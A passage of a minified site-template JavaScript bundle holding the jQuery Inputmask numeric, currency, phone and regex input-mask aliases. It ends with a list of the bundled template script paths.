a.groupSize&&isFinite(a.groupSize)&&(a.groupSize=parseInt(a.groupSize)),isFinite(a.integerDigits))){var c=Math.floor(a.integerDigits/a.groupSize),d=a.integerDigits%a.groupSize;a.integerDigits=parseInt(a.integerDigits)+(0==d?c-1:c)}a.placeholder.length>1&&(a.placeholder=a.placeholder.charAt(0)),a.radixFocus=a.radixFocus&&"0"==a.placeholder,a.definitions[";"]=a.definitions["~"],a.definitions[";"].definitionSymbol="~";var e=b(a.prefix);return e+="[+]",e+="~{1,"+a.integerDigits+"}",void 0!=a.digits&&(isNaN(a.digits)||parseInt(a.digits)>0)&&(e+=a.digitsOptional?"["+(a.decimalProtect?":":a.radixPoint)+";{"+a.digits+"}]":(a.decimalProtect?":":a.radixPoint)+";{"+a.digits+"}"),""!=a.negationSymbol.back&&(e+="[-]"),e+=b(a.suffix),a.greedy=!1,e},placeholder:"",greedy:!1,digits:"*",digitsOptional:!0,radixPoint:".",radixFocus:!0,groupSize:3,autoGroup:!1,allowPlus:!0,allowMinus:!0,negationSymbol:{front:"-",back:""},integerDigits:"+",prefix:"",suffix:"",rightAlign:!0,decimalProtect:!0,min:void 0,max:void 0,step:1,insertMode:!0,autoUnmask:!1,unmaskAsNumber:!1,postFormat:function(b,c,d,e){var f=!1;b.length>=e.suffix.length&&b.join("").indexOf(e.suffix)==b.length-e.suffix.length&&(b.length=b.length-e.suffix.length,f=!0),c=c>=b.length?b.length-1:c<e.prefix.length?e.prefix.length:c;var g=!1,h=b[c];if(""==e.groupSeparator||-1!=a.inArray(e.radixPoint,b)&&c>a.inArray(e.radixPoint,b)||new RegExp("["+inputmask.escapeRegex(e.negationSymbol.front)+"+]").test(h)){if(f)for(var i=0,j=e.suffix.length;j>i;i++)b.push(e.suffix.charAt(i));return{pos:c}}var k=b.slice();h==e.groupSeparator&&(k.splice(c--,1),h=k[c]),d?h!=e.radixPoint&&(k[c]="?"):k.splice(c,0,"?");var l=k.join(""),m=l;if(l.length>0&&e.autoGroup||d&&-1!=l.indexOf(e.groupSeparator)){var n=inputmask.escapeRegex(e.groupSeparator);g=0==l.indexOf(e.groupSeparator),l=l.replace(new RegExp(n,"g"),"");var o=l.split(e.radixPoint);if(l=""==e.radixPoint?l:o[0],l!=e.prefix+"?0"&&l.length>=e.groupSize+e.prefix.length)for(var p=new RegExp("([-+]?[\\d?]+)([\\d?]{"+e.groupSize+"})");p.test(l);)l=l.replace(p,"$1"+e.groupSeparator+"$2"),l=l.replace(e.groupSeparator+e.groupSeparator,e.groupSeparator);""!=e.radixPoint&&o.length>1&&(l+=e.radixPoint+o[1])}g=m!=l,b.length=l.length;for(var i=0,j=l.length;j>i;i++)b[i]=l.charAt(i);var q=a.inArray("?",b);if(-1==q&&h==e.radixPoint&&(q=a.inArray(e.radixPoint,b)),d?b[q]=h:b.splice(q,1),!g&&f)for(var i=0,j=e.suffix.length;j>i;i++)b.push(e.suffix.charAt(i));return{pos:q,refreshFromBuffer:g,buffer:b}},onBeforeWrite:function(b,c,d,e){if(b&&"blur"==b.type){var f=c.join(""),g=f.replace(e.prefix,"");if(g=g.replace(e.suffix,""),g=g.replace(new RegExp(inputmask.escapeRegex(e.groupSeparator),"g"),""),","===e.radixPoint&&(g=g.replace(inputmask.escapeRegex(e.radixPoint),".")),isFinite(g)&&isFinite(e.min)&&parseFloat(g)<parseFloat(e.min))return a.extend(!0,{refreshFromBuffer:!0,buffer:(e.prefix+e.min).split("")},e.postFormat((e.prefix+e.min).split(""),0,!0,e));var h=""!=e.radixPoint?c.join("").split(e.radixPoint):[c.join("")],i=h[0].match(e.regex.integerPart(e)),j=2==h.length?h[1].match(e.regex.integerNPart(e)):void 0;!i||i[0]!=e.negationSymbol.front+"0"&&i[0]!=e.negationSymbol.front&&"+"!=i[0]||void 0!=j&&!j[0].match(/^0+$/)||c.splice(i.index,1);var k=a.inArray(e.radixPoint,c);if(-1!=k&&isFinite(e.digits)&&!e.digitsOptional){for(var l=1;l<=e.digits;l++)(void 0==c[k+l]||c[k+l]==e.placeholder.charAt(0))&&(c[k+l]="0");return{refreshFromBuffer:!0,buffer:c}}}if(e.autoGroup){var m=e.postFormat(c,d-1,!0,e);return m.caret=d<=e.prefix.length?m.pos:m.pos+1,m}},regex:{integerPart:function(a){return new RegExp("["+inputmask.escapeRegex(a.negationSymbol.front)+"+]?\\d+")},integerNPart:function(a){return new RegExp("[\\d"+inputmask.escapeRegex(a.groupSeparator)+"]+")}},signHandler:function(a,b,c,d,e){if(!d&&e.allowMinus&&"-"===a||e.allowPlus&&"+"===a){var f=b.buffer.join("").match(e.regex.integerPart(e));if(f&&f[0].length>0)return b.buffer[f.index]==("-"===a?"+":e.negationSymbol.front)?"-"==a?""!=e.negationSymbol.back?{pos:f.index,c:e.negationSymbol.front,remove:f.index,caret:c,insert:{pos:b.buffer.length-e.suffix.length-1,c:e.negationSymbol.back}}:{pos:f.index,c:e.negationSymbol.front,remove:f.index,caret:c}:""!=e.negationSymbol.back?{pos:f.index,c:"+",remove:[f.index,b.buffer.length-e.suffix.length-1],
caret:c}:{pos:f.index,c:"+",remove:f.index,caret:c}:b.buffer[f.index]==("-"===a?e.negationSymbol.front:"+")?"-"==a&&""!=e.negationSymbol.back?{remove:[f.index,b.buffer.length-e.suffix.length-1],caret:c-1}:{remove:f.index,caret:c-1}:"-"==a?""!=e.negationSymbol.back?{pos:f.index,c:e.negationSymbol.front,caret:c+1,insert:{pos:b.buffer.length-e.suffix.length,c:e.negationSymbol.back}}:{pos:f.index,c:e.negationSymbol.front,caret:c+1}:{pos:f.index,c:a,caret:c+1}}return!1},radixHandler:function(b,c,d,e,f){if(!e&&b===f.radixPoint&&f.digits>0){var g=a.inArray(f.radixPoint,c.buffer),h=c.buffer.join("").match(f.regex.integerPart(f));if(-1!=g&&c.validPositions[g])return c.validPositions[g-1]?{caret:g+1}:{pos:h.index,c:h[0],caret:g+1};if(!h||"0"==h[0]&&h.index+1!=d)return c.buffer[h?h.index:d]="0",{pos:(h?h.index:d)+1}}return!1},leadingZeroHandler:function(b,c,d,e,f){var g=c.buffer.join("").match(f.regex.integerNPart(f)),h=a.inArray(f.radixPoint,c.buffer);if(g&&!e&&(-1==h||h>=d))if(0==g[0].indexOf("0")){d<f.prefix.length&&(d=g.index);var i=a.inArray(f.radixPoint,c._buffer),j=c._buffer&&c.buffer.slice(h).join("")==c._buffer.slice(i).join("")||0==parseInt(c.buffer.slice(h+1).join("")),k=c._buffer&&c.buffer.slice(g.index,h).join("")==c._buffer.slice(f.prefix.length,i).join("")||"0"==c.buffer.slice(g.index,h).join("");if(-1==h||j&&k)return c.buffer.splice(g.index,1),d=d>g.index?d-1:g.index,{pos:d,remove:g.index};if(g.index+1==d||"0"==b)return c.buffer.splice(g.index,1),d=g.index,{pos:d,remove:g.index}}else if("0"===b&&d<=g.index&&g[0]!=f.groupSeparator)return!1;return!0},postValidation:function(a,b){var c=!0,d=a.join(""),e=d.replace(b.prefix,"");return e=e.replace(b.suffix,""),e=e.replace(new RegExp(inputmask.escapeRegex(b.groupSeparator),"g"),""),","===b.radixPoint&&(e=e.replace(inputmask.escapeRegex(b.radixPoint),".")),e=e.replace(new RegExp("^"+inputmask.escapeRegex(b.negationSymbol.front)),"-"),e=e.replace(new RegExp(inputmask.escapeRegex(b.negationSymbol.back)+"$"),""),isFinite(e)&&isFinite(b.max)&&(c=parseFloat(e)<=parseFloat(b.max)),c},definitions:{"~":{validator:function(b,c,d,e,f){var g=f.signHandler(b,c,d,e,f);if(!g&&(g=f.radixHandler(b,c,d,e,f),!g&&(g=e?new RegExp("[0-9"+inputmask.escapeRegex(f.groupSeparator)+"]").test(b):new RegExp("[0-9]").test(b),g===!0&&(g=f.leadingZeroHandler(b,c,d,e,f),g===!0)))){var h=a.inArray(f.radixPoint,c.buffer);g=-1!=h&&f.digitsOptional===!1&&d>h&&!e?{pos:d,remove:d}:{pos:d}}return g},cardinality:1,prevalidator:null},"+":{validator:function(a,b,c,d,e){var f=e.signHandler(a,b,c,d,e);return!f&&(d&&e.allowMinus&&a===e.negationSymbol.front||e.allowMinus&&"-"==a||e.allowPlus&&"+"==a)&&(f="-"==a?""!=e.negationSymbol.back?{pos:c,c:"-"===a?e.negationSymbol.front:"+",caret:c+1,insert:{pos:b.buffer.length,c:e.negationSymbol.back}}:{pos:c,c:"-"===a?e.negationSymbol.front:"+",caret:c+1}:!0),f},cardinality:1,prevalidator:null,placeholder:""},"-":{validator:function(a,b,c,d,e){var f=e.signHandler(a,b,c,d,e);return!f&&d&&e.allowMinus&&a===e.negationSymbol.back&&(f=!0),f},cardinality:1,prevalidator:null,placeholder:""},":":{validator:function(a,b,c,d,e){var f=e.signHandler(a,b,c,d,e);if(!f){var g="["+inputmask.escapeRegex(e.radixPoint)+"]";f=new RegExp(g).test(a),f&&b.validPositions[c]&&b.validPositions[c].match.placeholder==e.radixPoint&&(f={caret:c+1})}return f},cardinality:1,prevalidator:null,placeholder:function(a){return a.radixPoint}}},onUnMask:function(a,b,c){var d=a.replace(c.prefix,"");return d=d.replace(c.suffix,""),d=d.replace(new RegExp(inputmask.escapeRegex(c.groupSeparator),"g"),""),c.unmaskAsNumber?(d=d.replace(inputmask.escapeRegex.call(this,c.radixPoint),"."),Number(d)):d},isComplete:function(a,b){var c=a.join(""),d=a.slice();if(b.postFormat(d,0,!0,b),d.join("")!=c)return!1;var e=c.replace(b.prefix,"");return e=e.replace(b.suffix,""),e=e.replace(new RegExp(inputmask.escapeRegex(b.groupSeparator),"g"),""),","===b.radixPoint&&(e=e.replace(inputmask.escapeRegex(b.radixPoint),".")),isFinite(e)},onBeforeMask:function(a,b){if(""!=b.radixPoint&&isFinite(a))a=a.toString().replace(".",b.radixPoint);else{var c=a.match(/,/g),d=a.match(/\./g);d&&c?d.length>c.length?(a=a.replace(/\./g,""),a=a.replace(",",b.radixPoint)):c.length>d.length?(a=a.replace(/,/g,""),a=a.replace(".",b.radixPoint)):a=a.indexOf(".")<a.indexOf(",")?a.replace(/\./g,""):a=a.replace(/,/g,""):a=a.replace(new RegExp(inputmask.escapeRegex(b.groupSeparator),"g"),"")}if(0==b.digits&&(-1!=a.indexOf(".")?a=a.substring(0,a.indexOf(".")):-1!=a.indexOf(",")&&(a=a.substring(0,a.indexOf(",")))),""!=b.radixPoint&&isFinite(b.digits)&&-1!=a.indexOf(b.radixPoint)){var e=a.split(b.radixPoint),f=e[1].match(new RegExp("\\d*"))[0];if(parseInt(b.digits)<f.toString().length){var g=Math.pow(10,parseInt(b.digits));a=Math.round(parseFloat(a)*g)/g}}return a.toString()},canClearPosition:function(b,c,d,e,f){var g=b.validPositions[c].input,h=g!=f.radixPoint&&isFinite(g)||c==d||g==f.groupSeparator||g==f.negationSymbol.front||g==f.negationSymbol.back;if(h&&isFinite(g)){var i;if(!e&&b.buffer){i=b.buffer.join("").substr(0,c).match(f.regex.integerNPart(f));var j=c+1,k=null==i||0==parseInt(i[0].replace(new RegExp(inputmask.escapeRegex(f.groupSeparator),"g"),""));if(k)for(;b.validPositions[j]&&(b.validPositions[j].input==f.groupSeparator||"0"==b.validPositions[j].input);)delete b.validPositions[j],j++}var l=[];for(var m in b.validPositions)l.push(b.validPositions[m].input);i=l.join("").match(f.regex.integerNPart(f));var n=a.inArray(f.radixPoint,b.buffer);if(i&&(-1==n||n>=c))if(0==i[0].indexOf("0"))h=i.index!=c||-1==n;else{var o=parseInt(i[0].replace(new RegExp(inputmask.escapeRegex(f.groupSeparator),"g"),""));-1!=n&&10>o&&(b.validPositions[c].input="0",b.p=f.prefix.length+1,h=!1)}}return h},onKeyDown:function(b,c,d,e){var f=a(this);if(b.ctrlKey)switch(b.keyCode){case inputmask.keyCode.UP:f.val(parseFloat(this.inputmask.unmaskedvalue())+parseInt(e.step)),f.triggerHandler("setvalue.inputmask");break;case inputmask.keyCode.DOWN:f.val(parseFloat(this.inputmask.unmaskedvalue())-parseInt(e.step)),f.triggerHandler("setvalue.inputmask")}}},currency:{prefix:"$ ",groupSeparator:",",alias:"numeric",placeholder:"0",autoGroup:!0,digits:2,digitsOptional:!1,clearMaskOnLostFocus:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0,radixPoint:""},percentage:{alias:"numeric",digits:2,radixPoint:".",placeholder:"0",autoGroup:!1,min:0,max:100,suffix:" %",allowPlus:!1,allowMinus:!1}}),inputmask}(jQuery),function(a){return inputmask.extendAliases({phone:{url:"phone-codes/phone-codes.js",countrycode:"",mask:function(b){b.definitions["#"]=b.definitions[9];var c=[];return a.ajax({url:b.url,async:!1,dataType:"json",success:function(a){c=a},error:function(a,c,d){alert(d+" - "+b.url)}}),c=c.sort(function(a,b){return(a.mask||a)<(b.mask||b)?-1:1})},keepStatic:!1,nojumps:!0,nojumpsThreshold:1,onBeforeMask:function(a,b){var c=a.replace(/^0/g,"");return(c.indexOf(b.countrycode)>1||-1==c.indexOf(b.countrycode))&&(c="+"+b.countrycode+c),c}},phonebe:{alias:"phone",url:"phone-codes/phone-be.js",countrycode:"32",nojumpsThreshold:4}}),inputmask}(jQuery),function(a){return inputmask.extendAliases({Regex:{mask:"r",greedy:!1,repeat:"*",regex:null,regexTokens:null,tokenizer:/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,quantifierFilter:/[0-9]+[^,]/,isComplete:function(a,b){return new RegExp(b.regex).test(a.join(""))},definitions:{r:{validator:function(b,c,d,e,f){function g(a,b){this.matches=[],this.isGroup=a||!1,this.isQuantifier=b||!1,this.quantifier={min:1,max:1},this.repeaterPart=void 0}function h(){var a,b,c=new g,d=[];for(f.regexTokens=[];a=f.tokenizer.exec(f.regex);)switch(b=a[0],b.charAt(0)){case"(":d.push(new g(!0));break;case")":var e=d.pop();d.length>0?d[d.length-1].matches.push(e):c.matches.push(e);break;case"{":case"+":case"*":var h=new g(!1,!0);b=b.replace(/[{}]/g,"");var i=b.split(","),j=isNaN(i[0])?i[0]:parseInt(i[0]),k=1==i.length?j:isNaN(i[1])?i[1]:parseInt(i[1]);if(h.quantifier={min:j,max:k},d.length>0){var l=d[d.length-1].matches;if(a=l.pop(),!a.isGroup){var e=new g(!0);e.matches.push(a),a=e}l.push(a),l.push(h)}else{if(a=c.matches.pop(),!a.isGroup){var e=new g(!0);e.matches.push(a),a=e}c.matches.push(a),c.matches.push(h)}break;default:d.length>0?d[d.length-1].matches.push(b):c.matches.push(b)}c.matches.length>0&&f.regexTokens.push(c)}function i(b,c){var d=!1;c&&(k+="(",m++);for(var e=0;e<b.matches.length;e++){var f=b.matches[e];if(1==f.isGroup)d=i(f,!0);else if(1==f.isQuantifier){var g=a.inArray(f,b.matches),h=b.matches[g-1],j=k;if(isNaN(f.quantifier.max)){for(;f.repeaterPart&&f.repeaterPart!=k&&f.repeaterPart.length>k.length&&!(d=i(h,!0)););d=d||i(h,!0),d&&(f.repeaterPart=k),k=j+f.quantifier.max}else{for(var l=0,o=f.quantifier.max-1;o>l&&!(d=i(h,!0));l++);k=j+"{"+f.quantifier.min+","+f.quantifier.max+"}"}}else if(void 0!=f.matches)for(var p=0;p<f.length&&!(d=i(f[p],c));p++);else{var q;if("["==f.charAt(0)){q=k,q+=f;for(var r=0;m>r;r++)q+=")";var s=new RegExp("^("+q+")$");d=s.test(n)}else for(var t=0,u=f.length;u>t;t++)if("\\"!=f.charAt(t)){q=k,q+=f.substr(0,t+1),q=q.replace(/\|$/,"");for(var r=0;m>r;r++)q+=")";var s=new RegExp("^("+q+")$");if(d=s.test(n))break}k+=f}if(d)break}return c&&(k+=")",m--),d}null==f.regexTokens&&h();var j=c.buffer.slice(),k="",l=!1,m=0;j.splice(d,0,b);for(var n=j.join(""),o=0;o<f.regexTokens.length;o++){var g=f.regexTokens[o];if(l=i(g,g.isGroup))break}return l},cardinality:1}}}}),inputmask}(jQuery);
/* End */
;; /* /local/templates/dev-template-custom/js/jquery.actual.min.js?17104159821101*/
; /* /local/templates/dev-template-custom/js/jquery.fancybox.js?171041598245904*/
; /* /local/templates/dev-template-custom/js/blink.js?1710415982347*/
; /* /local/templates/dev-template-custom/vendor/jquery.easing.js?17104159828097*/
; /* /local/templates/dev-template-custom/vendor/jquery.appear.js?17104159823188*/
; /* /local/templates/dev-template-custom/vendor/jquery.cookie.js?17104159822247*/
; /* /local/templates/dev-template-custom/vendor/bootstrap.js?171041598227908*/
; /* /local/templates/dev-template-custom/vendor/flexslider/jquery.flexslider-min.js?171041598221817*/
; /* /local/templates/dev-template-custom/vendor/jquery.validate.min.js?171041598222254*/
; /* /local/templates/dev-template-custom/js/jquery.uniform.min.js?17104159828308*/
; /* /local/templates/dev-template-custom/js/jqModal.js?171041598211022*/
; /* /local/templates/dev-template-custom/js/detectmobilebrowser.js?17104159822203*/
; /* /local/templates/dev-template-custom/js/general.js?173331345633417*/
; /* /local/templates/dev-template-custom/js/jquery.formstyler.min.js?171041598229001*/
; /* /local/templates/dev-template-custom/js/lazyload.min.js?17532755597462*/
; /* /local/templates/dev-template-custom/js/custom.js?175327555919248*/
; /* /local/templates/dev-template-custom/dist/js/datepicker.min.js?171041598235542*/
; /* /local/templates/dev-template-custom/Hyphenator.js?1710415981138035*/
; /* /local/templates/dev-template-custom/js/jquery-ui.min.js?1710415982253668*/
; /* /local/components/imedia/map.objects/templates/.default/script.js?161969481634*/
; /* /bitrix/components/bitrix/search.title/script.min.js?17539022806543*/
; /* /local/templates/dev-template-custom/js/jquery.inputmask.bundle.min.js?171041598263835*/

//# sourceMappingURL=template_a645a66f3d7315f88b68bb379f1cf3a6.map.js